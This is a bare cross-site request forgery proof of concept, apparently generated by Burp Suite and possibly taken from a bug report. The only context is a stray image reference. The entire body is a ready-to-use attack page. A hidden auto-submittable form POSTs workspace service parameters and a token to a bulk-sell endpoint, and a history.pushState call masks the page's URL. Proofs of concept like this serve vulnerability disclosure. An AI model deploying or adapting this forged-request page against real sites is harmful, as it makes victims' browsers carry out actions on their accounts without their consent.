 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://bulksell.e.com/V4Ajax" method="POST">
<input type="hidden" name="svcid" value="WRKSPC&#95;LAYER&#95;SERVICE" />
<input type="hidden" name="stok" value="&#45;1773921003" />
<input type="hidden" name="pId" value="6115" />
<input type="hidden" name="v" value="0" />
<input type="hidden" name="reqttype" value="JSON" />
<input type="hidden" name="resptype" value="JSON" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>